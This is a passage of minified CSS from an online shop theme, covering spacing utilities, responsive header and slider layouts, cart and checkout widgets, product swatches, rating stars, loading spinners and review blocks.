adding-right:175px!important}.pr-180{padding-right:180px!important}.pr-185{padding-right:185px!important}.pr-190{padding-right:190px!important}.pr-195{padding-right:195px!important}.pr-200{padding-right:200px!important}.cart-belw,.plr-5-percent{padding:0 5%}.mtb-10{margin:10px 0}.deal-co,.mtb-15{margin:15px 0}.mtb-20{margin:20px 0}.mtb-30{margin:30px 0}.mtb-40{margin:40px 0}.mtb-50{margin:50px 0}.mtb-60{margin:60px 0}.mtb-70{margin:70px 0}.mtb-80{margin:80px 0}.mtb-90{margin:90px 0}.mtb-100{margin:100px 0}.mtb-110{margin:110px 0}.mtb-120{margin:120px 0}.mtb-130{margin:130px 0}.mtb-140{margin:140px 0}.mtb-150{margin:150px 0}.mtb-290{margin:290px 0}.mt-5{margin-top:5px!important}.mt-10{margin-top:10px!important}.mt-15{margin-top:15px!important}.mt-20{margin-top:20px!important}.mt-25{margin-top:25px!important}.mt-30{margin-top:30px!important}.mt-35{margin-top:35px!important}.mt-40{margin-top:40px!important}.mt-45{margin-top:45px!important}.mt-50{margin-top:50px!important}.mt-55{margin-top:55px!important}.mt-60{margin-top:60px!important}.mt-65{margin-top:65px!important}.mt-70{margin-top:70px!important}.mt-75{margin-top:75px!important}.mt-80{margin-top:80px!important}.mt-85{margin-top:85px!important}.mt-90{margin-top:90px!important}.mt-95{margin-top:95px!important}.mt-100{margin-top:100px!important}.mt-105{margin-top:105px!important}.mt-110{margin-top:110px!important}.mt-115{margin-top:115px!important}.mt-120{margin-top:120px!important}.mt-125{margin-top:125px!important}.mt-130{margin-top:130px!important}.mt-135{margin-top:135px!important}.mt-140{margin-top:140px!important}.mt-145{margin-top:145px!important}.mt-150{margin-top:150px!important}.mt-155{margin-top:155px!important}.mt-160{margin-top:160px!important}.mt-165{margin-top:165px!important}.mt-170{margin-top:170px!important}.mt-175{margin-top:175px!important}.mt-180{margin-top:180px!important}.mt-185{margin-top:185px!important}.mt-190{margin-top:190px!important}.mt-195{margin-top:195px!important}.mt-200{margin-top:200px!important}.mb-5{margin-bottom:5px!important}.mb-10{margin-bottom:10px!important}.mb-15{margin-bottom:15px!important}.mb-20{margin-bottom:20px!important}.mb-25{margin-bottom:25px!important}.mb-30{margin-bottom:30px!important}.mb-35{margin-bottom:35px!important}.mb-40{margin-bottom:40px!important}.mb-45{margin-bottom:45px!important}.mb-50{margin-bottom:50px!important}.mb-55{margin-bottom:55px!important}.mb-60{margin-bottom:60px!important}.mb-65{margin-bottom:65px!important}.mb-70{margin-bottom:70px!important}.mb-75{margin-bottom:75px!important}.mb-80{margin-bottom:80px!important}.mb-85{margin-bottom:85px!important}.mb-90{margin-bottom:90px!important}.mb-95{margin-bottom:95px!important}.mb-100{margin-bottom:100px!important}.mb-105{margin-bottom:105px!important}.mb-110{margin-bottom:110px!important}.mb-115{margin-bottom:115px!important}.mb-120{margin-bottom:120px!important}.mb-125{margin-bottom:125px!important}.mb-130{margin-bottom:130px!important}.mb-135{margin-bottom:135px!important}.mb-140{margin-bottom:140px!important}.mb-145{margin-bottom:145px!important}.mb-150{margin-bottom:150px!important}.mb-155{margin-bottom:155px!important}.mb-160{margin-bottom:160px!important}.mb-165{margin-bottom:165px!important}.mb-170{margin-bottom:170px!important}.mb-175{margin-bottom:175px!important}.mb-180{margin-bottom:180px!important}.mb-185{margin-bottom:185px!important}.mb-190{margin-bottom:190px!important}.mb-195{margin-bottom:195px!important}.mb-200{margin-bottom:200px!important}.ml-5{margin-left:5px!important}.ml-10{margin-left:10px!important}.ml-15{margin-left:15px!important}.ml-20{margin-left:20px!important}.ml-25{margin-left:25px!important}.ml-30{margin-left:30px!important}.ml-35{margin-left:35px!important}.ml-40{margin-left:40px!important}.ml-45{margin-left:45px!important}.ml-50{margin-left:50px!important}.ml-55{margin-left:55px!important}.ml-60{margin-left:60px!important}.ml-65{margin-left:65px!important}.ml-70{margin-left:70px!important}.ml-75{margin-left:75px!important}.ml-80{margin-left:80px!important}.ml-85{margin-left:85px!important}.ml-90{margin-left:90px!important}.ml-95{margin-left:95px!important}.ml-100{margin-left:100px!important}.ml-105{margin-left:105px!important}.ml-110{margin-left:110px!important}.ml-115{margin-left:115px!important}.ml-120{margin-left:120px!important}.ml-125{margin-left:125px!important}.ml-130{margin-left:130px!important}.ml-135{margin-left:135px!important}.ml-140{margin-left:140px!important}.ml-145{margin-left:145px!important}.ml-150{margin-left:150px!important}.ml-155{margin-left:155px!important}.ml-160{margin-left:160px!important}.ml-165{margin-left:165px!important}.ml-170{margin-left:170px!important}.ml-175{margin-left:175px!important}.ml-180{margin-left:180px!important}.ml-185{margin-left:185px!important}.ml-190{margin-left:190px!important}.ml-195{margin-left:195px!important}.ml-200{margin-left:200px!important}.mr-5{margin-right:5px!important}.mr-10{margin-right:10px!important}.mr-15{margin-right:15px!important}.mr-20{margin-right:20px!important}.mr-25{margin-right:25px!important}.mr-30{margin-right:30px!important}.mr-35{margin-right:35px!important}.mr-40{margin-right:40px!important}.mr-45{margin-right:45px!important}.mr-50{margin-right:50px!important}.mr-55{margin-right:55px!important}.mr-60{margin-right:60px!important}.mr-65{margin-right:65px!important}.mr-70{margin-right:70px!important}.mr-75{margin-right:75px!important}.mr-80{margin-right:80px!important}.mr-85{margin-right:85px!important}.mr-90{margin-right:90px!important}.mr-95{margin-right:95px!important}.mr-100{margin-right:100px!important}.mr-105{margin-right:105px!important}.mr-110{margin-right:110px!important}.mr-115{margin-right:115px!important}.mr-120{margin-right:120px!important}.mr-125{margin-right:125px!important}.mr-130{margin-right:130px!important}.mr-135{margin-right:135px!important}.mr-140{margin-right:140px!important}.mr-145{margin-right:145px!important}.mr-150{margin-right:150px!important}.mr-155{margin-right:155px!important}.mr-160{margin-right:160px!important}.mr-165{margin-right:165px!important}.mr-170{margin-right:170px!important}.mr-175{margin-right:175px!important}.mr-180{margin-right:180px!important}.mr-185{margin-right:185px!important}.mr-190{margin-right:190px!important}.mr-195{margin-right:195px!important}.mr-200{margin-right:200px!important}@media only screen and (max-width:768px){.logo.logo-width-1 a img{width:120px}.header-action .header-action-icon,.header-action .header-action-icon.header-action-mrg-none,.header-action .header-action-icon.header-action-mrg-none2{margin-right:15px}.header-action .header-action-icon>a{font-size:20px}.header-action-2 .header-action-icon-2,.header-action-3 .header-action-icon-3{padding:0 4px}.header-action-2 .header-action-icon-2:last-child,.header-action-3 .header-action-icon-3:last-child{padding:0 0 0 6px}.header-action-2 .header-action-icon-2>a,.header-action-3 .header-action-icon-3>a{fill:#fff;color:#fff;font-size:22px;margin-right:10px}.cart-dropdown-wrap{right:-39px;width:290px}.cart-dropdown-wrap.cart-dropdown-hm2{right:-63px}.cart-dropdown-wrap ul li .shopping-cart-img{flex:0 0 60px;margin-right:10px}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a{padding:12px 22px 13px}.main-categories-wrap>a{font-weight:500}.categories-dropdown-wrap ul li a{padding:5px 12px}.search-popup-wrap .search-popup-content form input{font-size:25px;padding:21px 20px 12px 0;width:270px}.mobile-header-wrapper-style{width:300px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top{padding:20px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area{padding:5px 20px}.header-height-1,.header-height-2{min-height:65px}.hero-slider-1{height:298px}.hero-slider-content-2 h1{font-size:32px;line-height:1.2}.hero-slider-content-2 h2{font-size:30px;line-height:1.2;margin-bottom:10px}.hero-slider-content-2 h4{font-size:16px;margin:0 0 10px}.hero-slider-content-2 .btn-default{background-color:var(--color-brand);border-radius:50px;color:#fff;font-size:14px;padding:10px 22px}.hero-slider-content-2 p{font-size:14px;line-height:1.3}.banner-big h4,.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2 h4{font-size:12px}.banner-big h2{font-size:16px}.banner-big .btn{background:0 0;border:0;border-radius:50px;color:#fff;font-size:13px;margin-top:-15px;padding:0}.home-slider .slider-arrow{display:none}.home-slider .hero-slider-1.style-2{height:400px}.home-slider .hero-slider-1.style-2 .hero-slider-content-2{padding-left:0;padding-top:100px}.home-slider .hero-slider-1.style-2 .single-slider-img img{max-width:400px}.home-slider .hero-slider-1.style-2 .slider-1-height-2{height:400px;position:relative}.banner-img{float:left}.banner-img.f-none{float:none}.hero-slider-1.style-3 .slider-1-height-3{height:378px}.hero-slider-1.style-3 .hero-slider-content-2{padding-left:20px}.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2{padding-left:0}.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2 h1{font-size:30px}.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2 h2{font-size:14px}.header-style-3 .header-bottom-bg-color,.header-style-3 .sticky-bar.stick.sticky-blue-bg,.header-style-4 .header-bottom-bg-color,.header-style-4 .sticky-bar.stick.sticky-blue-bg{background-color:var(--color-brand)}.header-style-3 .main-nav,.header-style-4 .main-nav{border:none!important}.font-xxl{font-size:38px}}@media only screen and (min-width:576px) and (max-width:767px){.header-action .header-action-icon,.header-action .header-action-icon.header-action-mrg-none,.header-action .header-action-icon.header-action-mrg-none2{margin-right:20px}.header-action .header-action-icon>a{font-size:22px}.header-action-2 .header-action-icon-2,.header-action-3 .header-action-icon-3{padding:0 10px}.header-action-2 .header-action-icon-2:last-child,.header-action-3 .header-action-icon-3:last-child{padding:0 0 0 10px}.header-action-2 .header-action-icon-2>a,.header-action-3 .header-action-icon-3>a{font-size:20px}.cart-dropdown-wrap{width:310px}.search-popup-wrap .search-popup-content form input{font-size:25px;padding:21px 20px 12px 0;width:480px}.comment-form .name{margin-bottom:1rem;padding-right:0}}@media only screen and (min-width:768px) and (max-width:991px){.header-action .header-action-icon,.header-action .header-action-icon.header-action-mrg-none,.header-action .header-action-icon.header-action-mrg-none2{margin-right:33px}.header-action-2 .header-action-icon-2>a,.header-action-3 .header-action-icon-3>a{fill:#fff;color:#fff}.search-popup-wrap .search-popup-content form input{font-size:35px;width:650px}.header-bottom{padding:5px 0}.header-height-1,.header-height-2,.header-height-3,.header-height-4{min-height:50px}.header-style-5 .header-bottom{border-bottom:1px solid #f7f8f9;padding:25px 0}.comment-form .email{padding-left:0}.loop-grid.pr-30{padding-right:0!important}}@media only screen and (min-width:992px) and (max-width:1199px){.logo.logo-hm3 a img{width:120px}.main-menu.main-menu-mrg-1{margin:0 0 0 15px}.main-menu>nav>ul>li ul.sub-menu li ul.level-menu.level-menu-modify{width:165px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content{left:20px;top:22px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content h3{font-size:20px;line-height:1.3;margin:5px 0 7px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price{margin:0 0 10px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-btn a{padding:10px 16px 13px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount{height:70px;line-height:70px;width:70px}.main-menu.main-menu-padding-1>nav>ul>li{padding:0 8px}.main-menu.main-menu-padding-1.hm3-menu-padding>nav>ul>li{padding:0 6px}.header-action.header-action-hm3 .header-action-icon,.search-style-1{margin-right:15px}.search-style-1 form{width:170px}.header-action.header-action-hm3 .header-action-icon.header-action-mrg-none2,.header-action.header-action-hm3 .header-action-icon:last-child{margin-right:0}.search-style-2 form input{width:340px}.hotline p{font-size:15px}.search-popup-wrap .search-popup-content form input{width:820px}.header-height-1{min-height:157px}.header-height-2{min-height:224px}.header-height-3{min-height:133px}.header-height-4{min-height:144px}}@media only screen and (min-width:1200px) and (max-width:1365px){.main-menu.main-menu-padding-1>nav>ul>li{padding:0 14px}}.image-viewer__item{background-color:#eee;border:1px solid #c4c6cf;height:70px;margin-right:2px;margin-top:5px;position:relative;text-align:initial;transition:.3s cubic-bezier(.46, .03, .52, .96);width:70px;display:inline-block}.image-viewer__item img{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.image-upload__uploader-container .image-upload__uploader{align-items:center;border:1px dashed #c4c6cf;display:flex;flex-direction:column;height:70px;justify-content:center;position:relative;width:70px}.image-upload__uploader-container .image-upload__uploader:hover{background:#d9edf7}.image-upload__icon{color:#333;font-size:20px;margin-bottom:8px}.image-upload__text{color:#333;font-size:10px;padding:0 3px;text-align:center}.accordion,.text-left,.watchshopsleep{text-align:left}.image-upload__file-input{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.image-viewer__list{display:block;width:100%}.image-viewer__icon-remove{position:absolute;right:2px;top:-1px;z-index:1}.image-viewer__icon-remove i{background:#848484;border-radius:50%;color:#fff;display:inline-block;font-size:10px;height:20px;line-height:20px;text-align:center;width:20px}.image-viewer__list.is-loading .loading,img.sliderimg{display:block!important}.help-block{background-color:#d9edf7;border:1px solid #bce8f1;cursor:help;display:block;font-size:.9em;margin-bottom:10px;margin-top:5px;padding:5px}.image-upload__viewer .image-viewer__list .loading{background-color:rgba(146,162,177,.52);display:none;position:absolute;top:0;width:100%}.image-upload__viewer .image-viewer__list .loading .half-circle-spinner{height:30px;width:30px}.block--review .block__images a{border:1px solid #dee2e6;border-radius:.25rem!important;display:inline-block;height:100px;margin-bottom:5px;margin-right:5px;width:100px}.block--review .block__images a img{border:none;-o-object-fit:cover;object-fit:cover}.block--review .block__images .more-review-images span{align-items:center;align-self:center;background:rgba(0,0,0,.5);bottom:0;color:#fff;display:flex;font-size:22px;justify-content:center;left:0;position:absolute;right:0;top:0;z-index:1}.block--review .block__images.block__images_total a{border:0;margin:0;padding:1.5px;width:inherit}.block__content .review__loading{align-items:center;background:rgba(0,0,0,.03);display:flex;height:100%;position:absolute;top:0;width:100%;z-index:31}.required:after{color:#fc655e;content:" *"}.product-attributes ul{list-style:none;padding-left:0}.half-circle-spinner{border-radius:100%;height:60px;margin:20px auto;position:relative;width:60px}.half-circle-spinner .circle{border:3px solid transparent;border-radius:100%;content:"";height:100%;position:absolute;width:100%}.half-circle-spinner .circle.circle-1{-webkit-animation:1s infinite half-circle-spinner-animation;animation:1s infinite half-circle-spinner-animation;border-top-color:var(--color-primary)}.half-circle-spinner .circle.circle-2{-webkit-animation:1s infinite alternate half-circle-spinner-animation;animation:1s infinite alternate half-circle-spinner-animation;border-bottom-color:var(--color-primary)}@-webkit-keyframes half-circle-spinner-animation{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes half-circle-spinner-animation{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.button-loading{border:1px solid #c4cdd5;cursor:default;position:relative;text-shadow:none;transition:border-color .2s ease-out}.button-loading,.button-loading span{color:transparent!important}.button-loading,.button-loading:active,.button-loading:focus,.button-loading:hover{color:transparent}.button-loading:before{-webkit-animation:.7s linear infinite button-loading-spinner;animation:1s linear infinite button-loading-spinner;border:3px solid;border-color:#fff #fff transparent;border-radius:50%;content:"";height:18px;left:50%;margin-left:-9px;margin-top:-9px;position:absolute;top:50%;width:18px}.button-loading.btn-fill-out{border:1px solid var(--color-primary);color:transparent!important}.button-loading.btn-fill-out:before{background-color:transparent;border-color:var(--color-primary);border-bottom-color:transparent;width:18px}@-webkit-keyframes button-loading-spinner{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes button-loading-spinner{0%{transform:rotate(0)}to{transform:rotate(1turn)}}#alert-container{position:fixed;right:5px;top:100px;z-index:9999999}#alert-container .alert{box-shadow:0 4px 10px 0 rgba(3,3,3,.1);font-weight:400;margin-bottom:10px;max-width:450px!important;min-height:45px!important;padding:15px 40px 15px 60px;position:relative}#alert-container .alert.alert-success{background-color:#bff9d0;color:#299c77}#alert-container .alert .message-icon{fill:#299c77;stroke:#299c77;font-size:20px;left:5%;position:absolute;top:30%}#alert-container .alert.alert-dismissible .close{font-size:10px;padding:0;position:absolute;right:15px;top:20px}body.show-admin-bar #alert-container{top:200px}body.show-admin-bar .mobile-header-wrapper-style,body.show-admin-bar .sticky-bar.stick{top:40px}.product__color{padding-bottom:10px;background-color:#2e2f67!important}.product__color ol,.product__color ul{list-style:none;margin:0;padding:0}.product__color .color-swatch li,.text-swatch li{margin-right:5px;display:inline-block}.product__color .color-swatch li{vertical-align:top}.product__color .color-swatch li:last-child{margin-right:0}#quick-view-modal .form-group,.product__color .color-swatch li span{margin-bottom:0}h2.arrivalgrass{height:60px}@media only screen and (max-width:1024px){.previewPane{display:inline-block;width:100%;cursor:zoom-in;background-repeat:no-repeat;background-position:center;background-size:100% 100%}}@media only screen and (max-width:768px){iframe{width:100%;height:100%}h2.arrivalgrass{height:150px}.Featuredgrass{height:160px}.previewPane{display:inline-block;width:100%;cursor:crosshair;background-repeat:no-repeat;background-position:center;background-size:100% 100%}.logo.logo-width-1 a img{max-height:70px;max-width:120px;width:auto}.header-style-4 .header-bottom-bg-color{border-top:none}}@media only screen and (max-width:425px){.text-swatch li{display:inline-block;margin-right:0}.previewPane{display:inline-block;width:100%;cursor:crosshair;background-repeat:no-repeat;background-position:center;background-size:100% 100%}iframe{width:100%;height:100%}h2.arrivalgrass{height:120px}.Featuredgrass{height:140px}}@media only screen and (min-width:320px){.text-swatch li{display:inline-block;margin-right:1px}.cus-btn{border-radius:50px;font-size:12px;font-weight:500}}@media only screen and (min-width:798px){.text-swatch li{display:inline-block;margin-right:9px}}.cus-class{border-radius:50px}.text-swatch li input[type=checkbox]:checked~span,.text-swatch li input[type=radio]:checked~span{border:2px #ffd774;background:#ffd774;color:#2e2f67}.text-swatch li input[type=radio]:checked~span>span{background-color:#ffd774}.text-swatch li input[type=checkbox]:checked~span:after,.text-swatch li input[type=radio]:checked~span:after{bottom:1px;color:#fff;font-family:Font Awesome\ 5 Pro;font-size:9px!important;height:17px!important;overflow:hidden;position:absolute;right:-6px!important;width:15px}.text-swatch li input[type=checkbox]:checked~span:before,.text-swatch li input[type=radio]:checked~span:before{border:16px solid transparent;border-bottom:23px solid var(--color-primary);bottom:-1px;position:absolute;right:-16px}.text-swatch li span{background-color:#fff;border:1px solid #fff;cursor:pointer;display:inline-block;overflow:hidden;padding:4px 30px;position:relative;transition:.2s;font-size:15px;color:#2e2f67}@media only screen and (min-width:0px) and (max-width:400px){.text-swatch li span{border:1px solid #ccc;cursor:pointer;display:inline-block;overflow:hidden;padding:10px 14px;position:relative;transition:.2s;font-size:15px}}.text-swatch li input[type=checkbox]:checked~span:after{bottom:1px}.widget__title{font-size:1.25rem;font-weight:600;letter-spacing:.3px;margin-bottom:20px;text-transform:capitalize;color:#2e2f67}.attribute-name{margin-bottom:5px;padding:0 5px;font-weight:600;color:#fff}.attribute-values ul{list-style:none;margin:0;padding:0 0 0 5px}.widget--colors .color-swatch li{display:inline-block;margin-bottom:5px;margin-right:10px;vertical-align:top}.custom-checkbox span,.custom-radio span{border-radius:0 9px;cursor:pointer;display:block;height:25px;position:relative;width:25px}.custom-checkbox input[type=checkbox]:checked~span:before,.custom-checkbox input[type=radio]:checked~span:before,.custom-radio input[type=checkbox]:checked~span:before,.custom-radio input[type=radio]:checked~span:before{text-rendering:auto;background:#ffd774;border:1px solid #fff;border-radius:50%;content:"";display:inline-block;font-style:normal;font-variant:normal;height:10px;line-height:1;position:absolute;right:3px;top:-3px;width:10px;transform:scale(1.5)}.custom-radio input[type=radio]:checked~span:before{display:none!important}.custom-checkbox.disabled label:after,.custom-checkbox.disabled label:before,.custom-radio.disabled label:after,.custom-radio.disabled label:before{background-color:var(--hover-main-color);content:"";height:90%;left:50%;position:absolute;top:50%;transform-origin:50% 50%;transition:.4s;width:1px;z-index:20}.rating_wrap .rating{display:inline-block;font-family:Font Awesome\ 5 Pro!important;height:20px;overflow:hidden;position:relative;vertical-align:top;width:80px}.rating_wrap .rating:before{color:#d2d2d2;float:left;font-size:12px;left:0;position:absolute;top:0}.rating_wrap .rating_num{color:#696969;display:inline-block;font-size:12px}.rating_wrap .product_rate{color:#edb867;font-family:Font Awesome\ 5 Pro!important;left:0;overflow:hidden;padding-top:1.5em;position:absolute;top:0}.rating_wrap .product_rate:before{font-size:12px;left:0;position:absolute;top:0}.ps-checkbox{display:block;position:relative}.ps-checkbox>input{position:absolute;visibility:hidden}.ps-checkbox label{cursor:pointer;font-weight:400;margin-bottom:0;padding-left:30px;position:relative}.ps-checkbox label:before{border:1px solid #000;height:20px;left:0;top:0;width:20px}.ps-checkbox label:after,.ps-checkbox label:before{content:"";display:block;position:absolute;transition:.4s;z-index:10}.ps-checkbox label:after{border:2px solid #fff;border-left:none;border-top:none;height:10px;left:7px;opacity:0;top:4px;transform:rotate(0);width:6px}.ps-checkbox input[type=checkbox]:checked~label:before{background-color:#222;border-color:#222}.ps-checkbox input[type=checkbox]:checked~label:after{opacity:1;transform:rotate(45deg)}.list-content-loading{background:rgba(0,0,0,.3);border-radius:3px;bottom:0;display:none;left:0;margin:-15px;position:absolute;right:0;top:0;z-index:10}#zoomer,.previewPane{background-repeat:no-repeat}.list-content-loading .half-circle-spinner .circle.circle-1{border-top-color:#fff}.list-content-loading .half-circle-spinner .circle.circle-2{border-bottom-color:#fff}.list-content-loading .half-circle-spinner{left:0;position:absolute;right:0;top:200px}.list-content-loading .half-circle-spinner .circle{border:5px solid transparent}.product-cart-wrap .product-action-1 a.action-btn.button-loading,.product-cart-wrap .product-action-1 button.button-loading{background-color:var(--color-primary)!important;text-indent:-9999px}.product-cart-wrap .product-action-1 a.action-btn.button-loading:before,.product-cart-wrap .product-action-1 button.button-loading:before{-webkit-animation:.7s linear infinite button-loading-spinner;animation:1s linear infinite button-loading-spinner;border:3px solid;border-color:#fff #fff transparent;left:50%;margin-bottom:0;opacity:1;visibility:visible}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total h5{color:#9b9b9b;font-size:12px;font-weight:500;margin:0 0 5px}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total h5 span{float:right;font-size:15px}.cart-dropdown-wrap li.content-loading:before{-webkit-animation:.7s linear infinite button-loading-spinner;animation:1s linear infinite button-loading-spinner;border:1px solid var(--color-primary);border-bottom:1px solid transparent;border-radius:50%;content:"";height:18px;left:50%;margin-left:-9px;margin-top:-9px;position:absolute;top:50%;width:18px}.cart-dropdown-wrap li.content-loading:after{background:rgba(0,0,0,.02);bottom:-10px;content:"";left:-10px;position:absolute;right:-10px;top:-10px}.cart-dropdown-wrap ul li .shopping-cart-title h3 small{color:#9b9b9b;font-size:80%}.product__attribute .attribute-swatch-item.pe-none{cursor:not-allowed!important}.product__attribute .attribute-swatch-item.pe-none>div{pointer-events:none!important}.product__attribute .color-swatch .attribute-swatch-item.pe-none span,.product__attribute .text-swatch .attribute-swatch-item.pe-none span{color:gray;cursor:unset;opacity:.7}.product__attribute .color-swatch .attribute-swatch-item.pe-none span:after,.product__attribute .color-swatch .attribute-swatch-item.pe-none span:before,.product__attribute .text-swatch .attribute-swatch-item.pe-none span:after,.product__attribute .text-swatch .attribute-swatch-item.pe-none span:before{border-top:1px dashed #999;content:"";height:0;left:0;position:absolute;top:50%;width:100%}.product__attribute .color-swatch .attribute-swatch-item.pe-none span:before,.product__attribute .text-swatch .attribute-swatch-item.pe-none span:before{transform:rotate(45deg)}.product__attribute .color-swatch .attribute-swatch-item.pe-none span:after,.product__attribute .text-swatch .attribute-swatch-item.pe-none span:after{transform:rotate(-45deg)}.cart-dropdown-wrap small,small{font-size:80%}.slick-slide img{display:block;width:100%;height:auto;margin:0}#myModalprice{left:auto!important}@media only screen and (max-width:480px){.hero-slider-content-2 p,.table td{width:100%}.carousel-4-columns,.carousel-6-columns{max-width:375px;overflow:hidden;max-width:none}.slider-arrow .slider-btn.slider-next{right:0!important}#myModalprice,.slider-arrow .slider-btn.slider-prev{left:0!important}.hero-slider-1{height:unset}.hero-slider-content-2{padding-top:20px;text-align:center}.header-height-2{min-height:40px}.header-bottom-bg-color{padding:10px 0 3px}.banner-img,.banner-left-icon,.shop-product-filter .totall-product{margin-bottom:15px}.popular-categories .slider-btn.slider-prev{left:unset!important;right:50px!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-4{margin-bottom:1rem}.mb-sm-5{margin-bottom:2rem}.heading-tab{display:block!important}.heading-tab h3.section-title{margin-bottom:15px!important}.nav.right{justify-content:start}.header-style-5 .search-style-2,.hero-slider-1.style-2 .single-slider-img,.hero-slider-1.style-3 .hero-slider-content-2 a.btn,.table thead{display:none}.loop-grid.loop-list article,.product-list .product-cart-wrap,.shop-product-filter,.table td{display:block}ul.footer-list{margin-bottom:30px}.section-padding-60{padding:30px 0}.pt-40,.pt-60{padding-top:30px!important}.pb-60{padding-bottom:30px!important}.mb-60{margin-bottom:30px!important}.hero-slider-1.style-3 .slider-1-height-3{height:173px}.hero-slider-1.style-3 .hero-slider-content-2{padding-left:15px;padding-top:0;position:relative;text-align:left}.header-style-5 .header-action-2 .header-action-icon-2>a,.header-style-5 .header-action-3 .header-action-icon-3>a,.hero-slider-1.style-3 .hero-slider-content-2 h1{font-size:18px}.hero-slider-1.style-3 .hero-slider-content-2 h2{font-size:16px}.hero-slider-1.style-3 .hero-slider-content-2 h4{font-size:14px}.hero-slider-1.style-3 .hero-slider-content-2 p{font-size:11px}.header-style-5{border-bottom:1px solid #f7f8f9;padding:15px 0}.header-style-5 .sticky-bar.stick.sticky-white-bg{background-color:#fff;padding:15px 0}.font-xxl{font-size:28px}.w-50{width:100%!important}.product-list .product-cart-wrap .product-img-action-wrap{max-width:100%}.table td{text-align:center}.table td:before{content:attr(data-title) " ";float:left;font-weight:700;margin-right:15px;text-transform:capitalize}.loop-grid.pr-30{padding-right:0!important}.mt-60{margin-top:60px!important}.siderimages1{height:160px!important}#news-flash{margin-bottom:-8px;min-width:100%;height:29px;font-size:14px}.dot-style-1.dot-style-1-position-1 ul{bottom:0;left:50%;position:absolute;transform:translateX(-50%)}}@media only screen and (max-width:340px){.siderimages1{height:145px!important}}.progress span{min-width:45px;width:auto}.rate>label{color:#ffc700;cursor:pointer;font-size:0;line-height:0;overflow:hidden;white-space:nowrap}.rate>label:before{color:inherit;content:"★";display:inline-block;font-size:20px;line-height:1;text-align:center;transition:color .35s;width:20px}.rate>input:checked~label{color:#ccc}.rate>input:checked+label{color:#ffc700}.rate:hover>label,.rate>input:hover+label{color:#ffc700!important}.rate>input:hover~label{color:#ccc!important}.pagination-area .page-item .page-link.active{background:var(--color-primary);color:#fff}.product-cart-wrap .product-img-action-wrap .product-action-1{min-width:110px}.mobile-social-icon a.linkedin{background-color:#0e76a8;border:1px solid #0e76a8}.product-cart-wrap .product-content-wrap h2{line-height:25px;display:flex;align-items:center}.single-content article.entry-wraper ol,.single-content article.entry-wraper ul{list-style:disc;padding-left:25px}.single-content article.entry-wraper ol li,.single-content article.entry-wraper ul li{font-weight:400;list-style:disc}.single-content article.entry-wraper table{background-color:transparent;border:1px solid #dee2e6;border-collapse:collapse;margin-bottom:1rem;width:100%}.single-content article.entry-wraper table caption{caption-side:top;color:#6c757d;font-size:90%;font-weight:500;padding:10px 0;text-align:center}.single-content article.entry-wraper table th{border:solid #dee2e6;border-width:1px 1px 2px;padding:.75rem;vertical-align:bottom}.header-info.header-info-right>ul>li img,.icon{vertical-align:middle}.single-content article.entry-wraper table td{border:1px solid #dee2e6}.single-content article.entry-wraper table tbody tr th{border-bottom-width:1px}.single-content article.entry-wraper table blockquote{border:solid #ccc;border-width:0 0 0 5px;font-style:italic;margin:0 0 1rem;padding:2px 8px 2px 20px}.single-content article.entry-wraper table blockquote p{font-size:14px;line-height:40px;margin-bottom:0}.custom-modal .modal-dialog{border:0;border-radius:0;margin:auto;max-width:700px!important;overflow:hidden;top:52%;transform:translateY(-50%)!important;height:90%;overflow-y:scroll}.custom-modal .modal-dialog .modal-content,.header-info>ul>li>ul.language-dropdown{border-radius:0;padding:0}.custom-modal .modal-dialog .btn-close{position:absolute;right:16px;top:13px;z-index:2}#quick-view-modal .modal-body.modal-empty{align-items:center;display:flex;justify-content:center;min-height:500px}.header-wrap{min-height:60px}.section--shopping-cart .table-responsive{padding:0 10px}.section--shopping-cart .table-responsive .table--cart.content-loading:after{left:-10px;right:-10px}.section--shopping-cart .table--cart.content-loading:before{-webkit-animation:.7s linear infinite button-loading-spinner;animation:1s linear infinite button-loading-spinner;border:1px solid var(--color-primary);border-bottom:1px solid transparent;border-radius:50%;content:"";height:18px;left:50%;margin-left:-9px;margin-top:-9px;position:absolute;top:50%;width:18px}.section--shopping-cart .table--cart.content-loading:after{background:rgba(0,0,0,.02);bottom:0;content:"";left:0;position:absolute;right:0;top:-10px}.product-extra-link2 a{height:44px;line-height:44px}.has-buy-now-button .button.button-add-to-cart,.has-buy-now-button .button.button-buy-now{padding:10px 20px}.popular-categories .card-1 h5{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.preloader{z-index:9999999}@media screen and (max-width:768px){.list-content-loading{top:15px}.post-list .post-thumb{max-width:100%}.hero-slider-content,.hero-slider-content-2{margin-bottom:20px}}.image-upload__uploader-container .image-upload__uploader{line-height:13px}.block--review{border-bottom:1px solid #e5e5e5;margin-bottom:25px;padding-bottom:25px}.block--review .block__header{align-items:center;display:flex;justify-content:flex-start;align-items:start}.block--review .block__header img{border:1px solid #ddd;border-radius:50%}.block--review .block__header h5{color:var(--color-heading);font-size:14px;font-weight:600;line-height:1.6em;margin-bottom:0}.block--review .block__header .block__info{padding-left:15px}.block--review:last-child{border-bottom:none;margin-bottom:25px;padding-bottom:25px}.block--review .block__content{padding-top:0}.block--review>.block__header{padding-bottom:15px}.block--review>.block__header p{color:var(--color-heading)}.block--review>.block__header p i{font-size:16px;margin-right:0}.block--review>.block__header p span{color:var(--color-heading);font-weight:inherit;margin-left:.5em}.pagination-area .page-item.disabled 